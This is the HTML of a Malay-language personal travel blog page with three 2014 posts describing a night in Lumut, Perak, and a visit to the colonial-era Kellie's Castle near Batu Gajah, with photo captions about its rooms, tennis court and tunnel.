    google_ad_client: "ca-pub-8298637322134543",
    enable_page_level_ads: true
  });
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<!-- nuffnang -->
<script type="text/javascript">
        nuffnang_bid = "74c52eafb3de9df6e731e3d3333e3d0c";
        document.write( "<div id='nuffnang_lb'></div>" );
        (function() {	
                var nn = document.createElement('script'); nn.type = 'text/javascript';    
                nn.src = '//eccdn1.synad3.nuffnang.com.my/lb.js';    
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(nn, s.nextSibling);
        })();
</script>
<!-- nuffnang-->
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='navigation-wrapper1'>
</div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='post_detail post_date'>
<span class='post_info_date'>
<span>
2/28/2014
</span>
</span>
</div>
<h2 itemprop='headline'>
<a href='https://www.ceritaku.my/2014/02/lumut-perak.html' itemprop='url'>Lumut, Perak</a>
</h2>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi70zWfi7ODdYJBs3QgmUWesMTBkyEDyJSpFg5126f8eF7Sud_e5qsWCC8JeDBN6fpqMptfKFZaY5IHVj75s8DsxV3fWigBNpL04KRdXy7GG_ILFSb3PhgLrunjv8aBKYr8tVNjMNjMzVx0/s1600/201402252003.PNG' itemprop='image' title='Lumut, Perak'/>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-02-28T07:30:00+08:00'>2/28/2014</abbr>
<p itemprop='description' style='display: none'>     Assalamualaikum....orang Lumut,apa khabar? Kali ini kami datang bermalam di Lumut. Lokasinya terletak di Daerah Manjung. Kalau anda nak...</p>
</div>
<div id='summary8175067543916791642' style='display:none;'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi70zWfi7ODdYJBs3QgmUWesMTBkyEDyJSpFg5126f8eF7Sud_e5qsWCC8JeDBN6fpqMptfKFZaY5IHVj75s8DsxV3fWigBNpL04KRdXy7GG_ILFSb3PhgLrunjv8aBKYr8tVNjMNjMzVx0/s1600/201402252003.PNG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="www.ceritaku.my" border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi70zWfi7ODdYJBs3QgmUWesMTBkyEDyJSpFg5126f8eF7Sud_e5qsWCC8JeDBN6fpqMptfKFZaY5IHVj75s8DsxV3fWigBNpL04KRdXy7GG_ILFSb3PhgLrunjv8aBKYr8tVNjMNjMzVx0/s1600/201402252003.PNG" title="Lumut" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<h2 style="clear: both; text-align: justify;">
<span style="font-weight: normal;"><span style="font-size: small;">Assalamualaikum....orang Lumut,apa khabar? Kali ini kami datang bermalam di Lumut. Lokasinya terletak di Daerah Manjung. Kalau anda nak tahu Lumut ini merupakan pintu masuk utama ke Pulau Pangkor. Kami tak ke Pulau Pangkor,hanya bermalam di Lumut. Nak juga rasa suasana bermalam ditepian pantai.Jangan lupa bila ke Lumut, sila tabik hormat pada Angkatan Tentera Laut Diraja Malaysia.Seronok juga bermalam di Lumut,kerana ada Lumut Waterfront yang sangat meriah pada malam hari. Ada nyanyian merdu para pengunjung...maaflah kami tak menyanyi kalau kami menyanyi pasti hujan turun selebatnya. Terasa seronok pula,bila suasana malam di sini. Ramai pelancong rupanya,bukan saja pelancong tempatan ada pelancong Eropah juga,agaknya yang tak sempat menyeberang ke Pulau Pangkor. Kalau nak ke Ipoh pula tidak terlalu jauh hanya sekitar 84km dari Lumut. Jangan risau Bandar Lumut ini ada perhentian bas yang besar.Jadi masalah pengangkutan tidak terjadi di Lumut. Bye...salam kembara dari kami.</span></span></h2>
<br />
</div>
<script type='text/javascript'>createSummaryAndThumb("summary8175067543916791642","Lumut, Perak","https://www.ceritaku.my/2014/02/lumut-perak.html","2/28/2014","3","<a href='https://www.ceritaku.my/search/label/Perak%20-%20Lumut?max-results=6' rel='tag'>Perak - Lumut</a>");</script>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.ceritaku.my/2014/02/lumut-perak.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.ceritaku.my/2014/02/lumut-perak.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.ceritaku.my/2014/02/lumut-perak.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi70zWfi7ODdYJBs3QgmUWesMTBkyEDyJSpFg5126f8eF7Sud_e5qsWCC8JeDBN6fpqMptfKFZaY5IHVj75s8DsxV3fWigBNpL04KRdXy7GG_ILFSb3PhgLrunjv8aBKYr8tVNjMNjMzVx0/s72-c/201402252003.PNG&description= + data:post.title' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.ceritaku.my/2014/02/lumut-perak.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<whatsapp href='https://www.ceritaku.my/2014/02/lumut-perak.html' text='Lumut, Perak'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Lumut, Perak >> https://www.ceritaku.my/2014/02/lumut-perak.html' rel='nofollow' target='_blank'><span class='share-box'><i class='fa fa-whatsapp'></i></span></a>
<a href='https://www.ceritaku.my/2014/02/lumut-perak.html#comments'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<article class='post'>
<div class='post-header'>
<div class='post_detail post_date'>
<span class='post_info_date'>
<span>
2/25/2014
</span>
</span>
</div>
<h2 itemprop='headline'>
<a href='https://www.ceritaku.my/2014/02/kellies-castlebatu-gajah-perak.html' itemprop='url'>Kellie's Castle</a>
</h2>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTwLJONM0uznG5uNVU_2H2_xn3KSl-U3zgX5w1xB2ntf7FaBzOej6SzFJw2BRBndc1CbaOmBj8ip8bGodAow8-nd3JWEDw25ZNiblrXUWH9t4VvvQVShoc-HRx-sSGESO-xzwFnxX8hD5a/s1600/201402240708.PNG' itemprop='image' title='Kellie&#39;s Castle'/>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-02-25T08:30:00+08:00'>2/25/2014</abbr>
<p itemprop='description' style='display: none'>     Assalamualaikum...salam mesra buat semua pembaca. Kita masih di istana lama kediaman encik Smith sekeluarga. Kali ini saya nak paparkan...</p>
</div>
<div id='summary814505327153018833' style='display:none;'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTwLJONM0uznG5uNVU_2H2_xn3KSl-U3zgX5w1xB2ntf7FaBzOej6SzFJw2BRBndc1CbaOmBj8ip8bGodAow8-nd3JWEDw25ZNiblrXUWH9t4VvvQVShoc-HRx-sSGESO-xzwFnxX8hD5a/s1600/201402240708.PNG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="www.ceritaku.my" border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTwLJONM0uznG5uNVU_2H2_xn3KSl-U3zgX5w1xB2ntf7FaBzOej6SzFJw2BRBndc1CbaOmBj8ip8bGodAow8-nd3JWEDw25ZNiblrXUWH9t4VvvQVShoc-HRx-sSGESO-xzwFnxX8hD5a/s1600/201402240708.PNG" title="Gelanggang tenis" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<h2 style="clear: both; text-align: justify;">
<span style="font-weight: normal;"><span style="font-size: small;">Assalamualaikum...salam mesra buat semua pembaca. Kita masih di istana lama kediaman encik Smith sekeluarga. Kali ini saya nak paparkan secara ringkas gambar yang diambil semasa berada di kediaman mewah ini. Bagi saya kediaman ini memang mewah. Maklumlah lengkap dengan gelanggang tenis seperti yang kalian lihat pada gambar atas dan bawah ini.</span></span></h2>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIilGZiqbQ1LyY4TGO57wz0GA0d6xDx_iL9fZHy2m9r9dnedmUZOoulrxP0KTPvFrrEq3k5X0vl8C2dhtUkNCMfmzWJRkoWd4QDSSOrvEc5XZKly8Xt_WzZlw0scf_kRZOm0_TiSLMI_8A/s1600/201402240707.PNG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="www.ceritaku.my" border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIilGZiqbQ1LyY4TGO57wz0GA0d6xDx_iL9fZHy2m9r9dnedmUZOoulrxP0KTPvFrrEq3k5X0vl8C2dhtUkNCMfmzWJRkoWd4QDSSOrvEc5XZKly8Xt_WzZlw0scf_kRZOm0_TiSLMI_8A/s1600/201402240707.PNG" title="Gelanggang tenis di atap Kellie&#39;s Castle" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<h3 style="clear: both; text-align: justify;">
<span style="font-weight: normal;"><span style="font-size: small;">Pandangan gelanggang tenis dari atas.Hebat sangat,di era tahun 1900-an sudah ada bangunan kediaman mewah ini di Tanah Melayu.</span></span></h3>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu9TDKQYnxjh5GWF2wGp0DyrhHohWyfEWu-t6Bl8WcOZnX7zaykMd2Z4cOJL9VvbemuRkjPjP3BQa7Epc-tcKDx2MQeYeTnp80BMBqHueOOW-v7b7AvGRZhb9w7bJKBBloKZbkH5Z1Y7od/s1600/201402240710.PNG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu9TDKQYnxjh5GWF2wGp0DyrhHohWyfEWu-t6Bl8WcOZnX7zaykMd2Z4cOJL9VvbemuRkjPjP3BQa7Epc-tcKDx2MQeYeTnp80BMBqHueOOW-v7b7AvGRZhb9w7bJKBBloKZbkH5Z1Y7od/s1600/201402240710.PNG" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<h3 style="clear: both; text-align: justify;">
<span style="font-weight: normal;"><span style="font-size: small;">Ini pula bilik utama kediaman encik Smith. Besar tinggi pula atap rumahnya,masuk saja ke bilik ini terasa berada di zaman encik Smith pula.Mungkin sekarang kediaman ini dikenali dengan nama Kellie's Castle tetapi pada waktu dahulu ianya juga digelar dengan nama <a href="http://translate.google.com.my/translate?hl=ms&amp;sl=en&amp;u=http://en.wikipedia.org/wiki/Kellie%27s_Castle&amp;prev=/search?q%3Dkellie%2527s%2Bcastle%2Bhistory%26es_sm%3D93">Folly Kellie</a>.&nbsp;</span></span></h3>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDINjO4-FDnMN1hENIAF_jByccRbXa7b2YKL02AazebANEh7t54_FIuagzdhIHSNYjNo9Pl6pp26ZmHKm_rROwsRZMnMfJ-u74Jm5GDw0yEMG2qO2r-s3FuicaVQjifvsj4yjydU2BU-I1/s1600/201402240711.PNG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="www.ceritaku.my" border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDINjO4-FDnMN1hENIAF_jByccRbXa7b2YKL02AazebANEh7t54_FIuagzdhIHSNYjNo9Pl6pp26ZmHKm_rROwsRZMnMfJ-u74Jm5GDw0yEMG2qO2r-s3FuicaVQjifvsj4yjydU2BU-I1/s1600/201402240711.PNG" title="" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<h3 style="clear: both; text-align: justify;">
<span style="font-weight: normal;"><span style="font-size: small;">Menurut sejarah...katanya dari laluan ini keluarga Smith boleh terus nampak kandang kuda yang di hujung pokok bertanah/berumput hijau itu.</span></span></h3>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLJqezPlmJG6DMzPOHOk_3qM0rr9YLFc4c7s6_bLOGo68YgV3B5NLIr8euqgEkTnFYqy9bfsCsLWgBYffCBm15sgtnv8kaRo6GJDAU-1masd79-yo_4cDaBrRJ7prDvoHjbGL5Qi7BrKaU/s1600/201402240713.PNG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLJqezPlmJG6DMzPOHOk_3qM0rr9YLFc4c7s6_bLOGo68YgV3B5NLIr8euqgEkTnFYqy9bfsCsLWgBYffCBm15sgtnv8kaRo6GJDAU-1masd79-yo_4cDaBrRJ7prDvoHjbGL5Qi7BrKaU/s1600/201402240713.PNG" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<h3 style="clear: both; text-align: justify;">
<span style="font-weight: normal;"><span style="font-size: small;">Laluan ke terowong yang menembusi ke estet milik keluarga Smith. Jangan tanya saya masuk atau tidak.? Tengok saja dah seram sejuk... Abe Mat dah menghilang,baca pula sejarah kediaman ini yang dikatakan berhantu ermmm...mulalah meremang bulu roma.</span></span></h3>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJ8IwrP8QBHQwO_aqDBOMt4mt5I_z_0dcYHZ5kQE7F3SEVkz3ER4Rl_EUUHXiKbUzKZ_orbpDOvIq_RIAWzWUwWh1mPYEanYorIteEb0gu5h6MzmNRj4FBtX9UdLc9t45U9M5iOu3lbdH4/s1600/201402240715.PNG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJ8IwrP8QBHQwO_aqDBOMt4mt5I_z_0dcYHZ5kQE7F3SEVkz3ER4Rl_EUUHXiKbUzKZ_orbpDOvIq_RIAWzWUwWh1mPYEanYorIteEb0gu5h6MzmNRj4FBtX9UdLc9t45U9M5iOu3lbdH4/s1600/201402240715.PNG" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<h3 style="clear: both; text-align: justify;">
<span style="font-weight: normal;"><span style="font-size: small;">Sebenarnya bangunan kediaman sangat besar,cantik dan unik senibinanya. Malangnya ia tidak dapat disiapkan dengan sempurna kerana keluarga ini mengalami masalah kewangan ketika proses kediaman dalam pembinaan.Saya pun tak sempat nak ambil gambar di luar kediaman Kellie's Castle ini kebetulan kedatangan kami dibasahi hujan yang sederhana lebat...Bagi yang berminat ingin mengetahui sejarah kediaman Kellie' Castle ini bolehlah melayari blog <a href="http://harithsidek.blogspot.com/2012/07/mengungkap-sejarah-serta-misteri-istana.html">Harith Faruqi Sidek</a>. Memang bagus dan sangat menarik catatan sejarah yang diceritakan oleh penulis blog Harith Faruqi Sidek.&nbsp;</span></span></h3>
<br />
</div>
<script type='text/javascript'>createSummaryAndThumb("summary814505327153018833","Kellie's Castle","https://www.ceritaku.my/2014/02/kellies-castlebatu-gajah-perak.html","2/25/2014","5","<a href='https://www.ceritaku.my/search/label/Pemandangan%20cantik%20dan%20unik?max-results=6' rel='tag'>Pemandangan cantik dan unik</a> ,<a href='https://www.ceritaku.my/search/label/Perak%20-%20Kellie%27s%20Castle?max-results=6' rel='tag'>Perak - Kellie&#39;s Castle</a>");</script>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.ceritaku.my/2014/02/kellies-castlebatu-gajah-perak.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.ceritaku.my/2014/02/kellies-castlebatu-gajah-perak.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.ceritaku.my/2014/02/kellies-castlebatu-gajah-perak.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTwLJONM0uznG5uNVU_2H2_xn3KSl-U3zgX5w1xB2ntf7FaBzOej6SzFJw2BRBndc1CbaOmBj8ip8bGodAow8-nd3JWEDw25ZNiblrXUWH9t4VvvQVShoc-HRx-sSGESO-xzwFnxX8hD5a/s72-c/201402240708.PNG&description= + data:post.title' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.ceritaku.my/2014/02/kellies-castlebatu-gajah-perak.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<whatsapp href='https://www.ceritaku.my/2014/02/kellies-castlebatu-gajah-perak.html' text='Kellie&#39;s Castle'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Kellie&#39;s Castle >> https://www.ceritaku.my/2014/02/kellies-castlebatu-gajah-perak.html' rel='nofollow' target='_blank'><span class='share-box'><i class='fa fa-whatsapp'></i></span></a>
<a href='https://www.ceritaku.my/2014/02/kellies-castlebatu-gajah-perak.html#comments'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<article class='post'>
<div class='post-header'>
<div class='post_detail post_date'>
<span class='post_info_date'>
<span>
2/22/2014
</span>
</span>
</div>
<h2 itemprop='headline'>
<a href='https://www.ceritaku.my/2014/02/kellies-castle-perak.html' itemprop='url'>Kellie's Castle, Perak</a>
</h2>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiakFn12sD1cp89goc3ZkJ1gaty-udMcMnzVk9f3jOmb0OHTduqkqRPhBCGg1lkUh5zvNbQEknOgAv0mA62pAMcFD6hOlK0krLDTsy1sZ01N05aC-PfPl5XkiUDppWt4CsxDexRhxF9asTk/s1600/201402192047.PNG' itemprop='image' title='Kellie&#39;s Castle, Perak'/>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-02-22T06:01:00+08:00'>2/22/2014</abbr>
<p itemprop='description' style='display: none'>      Kellie&#39;s Castle kediaman seorang hartawan Scotland yang dikenali William Kellie Smith yang dibina pada zaman kolonial antara tahun...</p>
</div>
<div id='summary3412319261534436499' style='display:none;'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiakFn12sD1cp89goc3ZkJ1gaty-udMcMnzVk9f3jOmb0OHTduqkqRPhBCGg1lkUh5zvNbQEknOgAv0mA62pAMcFD6hOlK0krLDTsy1sZ01N05aC-PfPl5XkiUDppWt4CsxDexRhxF9asTk/s1600/201402192047.PNG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="www.ceritaku.my" border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiakFn12sD1cp89goc3ZkJ1gaty-udMcMnzVk9f3jOmb0OHTduqkqRPhBCGg1lkUh5zvNbQEknOgAv0mA62pAMcFD6hOlK0krLDTsy1sZ01N05aC-PfPl5XkiUDppWt4CsxDexRhxF9asTk/s1600/201402192047.PNG" title="pintu utama kediaman Kellie&#39;s" width="320" /></a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<h2>
<span style="font-weight: normal;"><span style="font-size: small;">Kellie's Castle kediaman seorang hartawan Scotland yang dikenali William Kellie Smith yang dibina pada zaman kolonial antara tahun 1909 hingga 1926.Pertama kali menjejak kaki ke sini melalui pintu utama yang gah dan mata terus terpaku pada istana kediaman hartawan ini hati terdetik...sungguh kaya mereka.Lokasi istana Kellie's Castle ini terletak di kilometer 5.5 Simpang Pulai-Batu Gajah.Tidak susah untuk mencari lokasi ini. Ianya betul-betul dilaluan utama jalan besar.</span></span></h2>
</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg33c9dnC8nz-wktmq0puGg-X1TjfvenZ5eCn2EcrhkedPBANJTEvJ1r10_pIP5w6raXDb9NAlHsuYsZBinkmRlMxGxFURFs61OGQdrq-Bta7qv4DXMmF7U3IYz2o_MMvJBWI-UOMwgQFVF/s1600/201402201524.PNG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="www.ceritaku.my" border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg33c9dnC8nz-wktmq0puGg-X1TjfvenZ5eCn2EcrhkedPBANJTEvJ1r10_pIP5w6raXDb9NAlHsuYsZBinkmRlMxGxFURFs61OGQdrq-Bta7qv4DXMmF7U3IYz2o_MMvJBWI-UOMwgQFVF/s1600/201402201524.PNG" title="kediaman Kellie&#39;s" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<h3 style="clear: both; text-align: justify;">
<span style="font-weight: normal;"><span style="font-size: small;">Sangat unik dan menarik senibina &nbsp;Kellie"s Castle ini. Rupanya pemilik rumah ini amat taksub dengan senibina agama Buddha dan budaya buddha sehingga wujudnya kediaman Kellie's Castle yang mirip ke arah senibina orang Madras.Saya sendiri amat kagum dengan senibina kediaman ini. Apa tidaknya,seluruh lokasi rumah ini saya terokai. Amat memeranjatkan bila terjumpa satu lokasi terowong bawah tanah yang menembusi terus ke estetnya.Terowong ini dibina dengan tujuan menjaga keselamatan keluarga Smith.Jangan terkejut jika anda terjumpa satu pintu....rupanya ianya adalah lift untuk kemudahan penghuni rumah ini. Malah ada sejarah telah tercatat bahawa pembinaan bangunan ini pernah mendapat liputan dalam akhbar <a href="http://ms.wikipedia.org/wiki/Istana_Kellie">London Financer pada 15 September 1911</a>. Liputan akhbar itu menyatakan pembinaan rumah Kellas ini amat unik di Timur Jauh,sama ada dari segi besarnya rumah ini dan bentuknya.</span></span></h3>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAS7bwkhM8aAaKn9ougjyza4xKSN39i-wQBGitmvFhehIuWPzxAMH8CvrTFIJLC9mG4r98SDMzZWM4dA3gnNcoQA6mM1YQFOn4xZmcB5eBjZvhX-hWlHYVGtWaTt8CS_UQmWCY8pMlrmDd/s1600/201402192050.PNG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="www.ceritaku.my" border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAS7bwkhM8aAaKn9ougjyza4xKSN39i-wQBGitmvFhehIuWPzxAMH8CvrTFIJLC9mG4r98SDMzZWM4dA3gnNcoQA6mM1YQFOn4xZmcB5eBjZvhX-hWlHYVGtWaTt8CS_UQmWCY8pMlrmDd/s1600/201402192050.PNG" title="ruang tamu" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: justify;"><br /></td></tr>
</tbody></table>
<h3 style="clear: both; text-align: justify;">
<span style="font-weight: normal;"><span style="font-size: small;">Ruang tamu kediaman Kellie's....tapi ini bukanlah yang asal hanya disusun oleh pihak yang bertanggungjawab bagi mempamerkan suasana kediaman ini. Memang besar dan unik kediaman Kellie's ini.Saya kagum dengan senibina rumah ini.Malah ada pula court atau gelanggang tenis di bahagian atas kediaman ini.</span></span></h3>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW8qO3WItIOljxoYj2g82CCMvyfPsiZSXjAlMBniMdsJccmX74PJnawPmJhPSHlY2HFgTrEMTE2JJAdJUDKsrGvCc87_4hnRWgAz8ifsPJEE8zc_SbDnuAWeJqwnXK5G31xGeR4cbBhFdY/s1600/201402192044.PNG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="www.ceritaku.my" border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW8qO3WItIOljxoYj2g82CCMvyfPsiZSXjAlMBniMdsJccmX74PJnawPmJhPSHlY2HFgTrEMTE2JJAdJUDKsrGvCc87_4hnRWgAz8ifsPJEE8zc_SbDnuAWeJqwnXK5G31xGeR4cbBhFdY/s1600/201402192044.PNG" title="beranda " width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<h3 style="clear: both; text-align: justify;">
<span style="font-weight: normal;"><span style="font-size: small;">Bilik anak-anak Smith ini saling berhubung antara bilik dan di hujung biliknya ada laluan terus ke terowong sulit. Maaflah saya memang tak masuk ke terowong itu. Gambar atas ini merupakan beranda laluan antara bilik utama dan bilik anak-anaknya. Bilik tetamu pula berada di lokasi berlainan.Memang tidak rugi jika anda datang ke melihat sendiri banguan lama ini. Ianya unik dan pelik. Maklumlah ianya merupakan bangunan pertama yang mempunyai lift tetapi malangnya lift tidak sempat dibawa pulang oleh Smith yang meninggal dunia di Pelabuhan Lisbon,Portugal.</span></span></h3>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
Saya tinggalkan pembaca dengan coretan sejarah ini. Sehingga bertemu kembali ..asslamualaikum,salam mesra dari kami.</div>
<br />
</div>
<script type='text/javascript'>createSummaryAndThumb("summary3412319261534436499","Kellie's Castle, Perak","https://www.ceritaku.my/2014/02/kellies-castle-perak.html","2/22/2014","2","<a href='https://www.ceritaku.my/search/label/Pemandangan%20cantik%20dan%20unik?max-results=6' rel='tag'>Pemandangan cantik dan unik</a> ,<a href='https://www.ceritaku.my/search/label/Perak%20-%20Kellie%27s%20Castle?max-results=6' rel='tag'>Perak - Kellie&#39;s Castle</a>");</script>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.ceritaku.my/2014/02/kellies-castle-perak.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.ceritaku.my/2014/02/kellies-castle-perak.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.ceritaku.my/2014/02/kellies-castle-perak.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiakFn12sD1cp89goc3ZkJ1gaty-udMcMnzVk9f3jOmb0OHTduqkqRPhBCGg1lkUh5zvNbQEknOgAv0mA62pAMcFD6hOlK0krLDTsy1sZ01N05aC-PfPl5XkiUDppWt4CsxDexRhxF9asTk/s72-c/201402192047.PNG&description= + data:post.title' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.ceritaku.my/2014/02/kellies-castle-perak.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<whatsapp href='https://www.ceritaku.my/2014/02/kellies-castle-perak.html' text='Kellie&#39;s Castle, Perak'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Kellie&#39;s Castle, Perak >> https://www.ceritaku.my/2014/02/kellies-castle-perak.html' rel='nofollow' target='_blank'><span class='share-box'><i class='fa fa-whatsapp'></i></span></a>
<a href='https://www.ceritaku.my/2014/02/kellies-castle-perak.html#comments'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<div class='pagination'>
<div class='newer'><a href='https://www.ceritaku.my/search?updated-max=2014-04-01T07:00:00%2B08:00&max-results=7&reverse-paginate=true'><span class='pager-heading'>Newer Posts</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://www.ceritaku.my/search?updated-max=2014-02-22T06:01:00%2B08:00&max-results=7'><span class='pager-heading'>Older Posts</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- nuffnang -->
<script type="text/javascript">
        nuffnang_bid = "74c52eafb3de9df6e731e3d3333e3d0c";
        document.write( "<div id='nuffnang_lr'></div>" );
        (function() {	
                var nn = document.createElement('script'); nn.type = 'text/javascript';    
                nn.src = '//eccdn1.synad3.nuffnang.com.my/lr.js';    
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(nn, s.nextSibling);
        })();
</script>
<!-- nuffnang-->
</div>
<div class='clear'></div>
</div></div>
<div id='side-bar' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe 
src="//www.facebook.com/plugins/likebox.php?
href=https://www.facebook.com/kakmahh/&amp;width=270&amp;height=250&amp;
amp;colorscheme=light&amp;show_faces=true&amp;border_color&amp;stream=false&amp;header=false&amp;" style="border: none; height: 250px; 
overflow: hidden; width: 290px;">
</iframe>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2025/'>2025</a>
